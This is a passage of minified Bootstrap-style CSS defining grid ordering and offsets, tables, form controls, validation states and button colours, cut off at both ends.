100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#333}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#333;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#c6c6c6}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#959595}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#b9b9b9}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#fdfdfd}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#fbfbfb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#f0f0f0}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ebb8cc}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#da7aa1}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#e5a4be}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2b8b8}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#e87a7a}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#eea2a2}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c6c6}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#959595}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9b9b9}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1em + 1.5rem + 4px);padding:.75rem 1.25rem;font-size:.875rem;font-weight:300;line-height:1;color:#333;background-color:#fff;background-clip:padding-box;border:2px solid #3c3c3c;border-radius:0;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{-webkit-transition:none;-o-transition:none;transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #333}.form-control:focus{color:#333;background-color:#fff;border-color:#bebebe;outline:0;-webkit-box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25);box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25)}.form-control::-webkit-input-placeholder{color:#7e7e7e;opacity:1}.form-control::-moz-placeholder{color:#7e7e7e;opacity:1}.form-control::-ms-input-placeholder{color:#7e7e7e;opacity:1}.form-control::placeholder{color:#7e7e7e;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#333;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.75rem + 2px);padding-bottom:calc(.75rem + 2px);margin-bottom:0;font-size:inherit;line-height:1}.col-form-label-lg{padding-top:calc(1.125rem + 2px);padding-bottom:calc(1.125rem + 2px);font-size:.875rem;line-height:1}.col-form-label-sm{padding-top:calc(.45rem + 2px);padding-bottom:calc(.45rem + 2px);font-size:.875rem;line-height:1.2}.form-control-plaintext{display:block;width:100%;padding:.75rem 0;margin-bottom:0;font-size:.875rem;line-height:1;color:#333;background-color:transparent;border:solid transparent;border-width:2px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.2em + .9rem + 4px);padding:.45rem .5rem;font-size:.875rem;line-height:1.2;border-radius:0}.form-control-lg{height:calc(1em + 2.25rem + 4px);padding:1.125rem 1rem;font-size:.875rem;line-height:1;border-radius:0}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.form-row>.col,.form-row>[class*=col-]{padding-right:10px;padding-left:10px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:rgba(40,167,69,.9);border-radius:0}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:10px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1em + 1.5rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.25em + .375rem) center;background-size:calc(.5em + .75rem) calc(.5em + .75rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1em + 1.5rem);background-position:top calc(.25em + .375rem) right calc(.25em + .375rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 3.375rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right 1.25rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") center right 2.25rem/calc(.5em + .75rem) calc(.5em + .75rem) no-repeat}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#d20000}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:rgba(210,0,0,.9);border-radius:0}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:10px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#d20000;padding-right:calc(1em + 1.5rem);background-image:none;background-repeat:no-repeat;background-position:right calc(.25em + .375rem) center;background-size:calc(.5em + .75rem) calc(.5em + .75rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#d20000;-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1em + 1.5rem);background-position:top calc(.25em + .375rem) right calc(.25em + .375rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#d20000;padding-right:calc(.75em + 3.375rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right 1.25rem center/8px 10px no-repeat,#fff none center right 2.25rem/calc(.5em + .75rem) calc(.5em + .75rem) no-repeat}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#d20000;-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#d20000}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#d20000}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#d20000}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#ff0606;background-color:#ff0606}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#d20000}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#d20000;-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .form-group,.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0}.form-inline .form-group{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:500;color:#333;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:2px solid transparent;padding:.75rem 1.25rem;font-size:.875rem;line-height:1;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{-webkit-transition:none;-o-transition:none;transition:none}}.btn:hover{color:#333;text-decoration:none}.btn.focus,.btn:focus{outline:0;-webkit-box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25);box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#333;border-color:#333}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#202020;border-color:#1a1a1a}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 3px rgba(82,82,82,.5);box-shadow:0 0 0 3px rgba(82,82,82,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#333;border-color:#333}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#1a1a1a;border-color:#131313}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(82,82,82,.5);box-shadow:0 0 0 3px rgba(82,82,82,.5)}.btn-secondary{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#212529;background-color:#e4e4e4;border-color:#dedede}.btn-secondary.focus,.btn-secondary:focus{-webkit-box-shadow:0 0 0 3px rgba(215,216,216,.5);box-shadow:0 0 0 3px rgba(215,216,216,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#212529;background-color:#dedede;border-color:#d7d7d7}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(215,216,216,.5);box-shadow:0 0 0 3px rgba(215,216,216,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 3px rgba(72,180,97,.5);box-shadow:0 0 0 3px rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(72,180,97,.5);box-shadow:0 0 0 3px rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 3px rgba(58,176,195,.5);box-shadow:0 0 0 3px rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(58,176,195,.5);box-shadow:0 0 0 3px rgba(58,176,195,.5)}.btn-warning{color:#fff;background-color:#b8004a;border-color:#b8004a}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#fff;background-color:#92003b;border-color:#850035}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 3px rgba(195,38,101,.5);box-shadow:0 0 0 3px rgba(195,38,101,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#fff;background-color:#b8004a;border-color:#b8004a}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#fff;background-color:#850035;border-color:#780030}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(195,38,101,.5);box-shadow:0 0 0 3px rgba(195,38,101,.5)}.btn-danger{color:#fff;background-color:#d20000;border-color:#d20000}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#ac0000;border-color:#9f0000}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 3px rgba(217,38,38,.5);box-shadow:0 0 0 3px rgba(217,38,38,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#d20000;border-color:#d20000}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#9f0000;border-color:#920000}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(217,38,38,.5);box-shadow:0 0 0 3px rgba(217,38,38,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 3px rgba(216,217,219,.5);box-shadow:0 0 0 3px rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(216,217,219,.5);box-shadow:0 0 0 3px rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#333;border-color:#333}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#202020;border-color:#1a1a1a}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 3px rgba(82,82,82,.5);box-shadow:0 0 0 3px rgba(82,82,82,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#333;border-color:#333}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1a1a;border-color:#131313}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(82,82,82,.5);box-shadow:0 0 0 3px 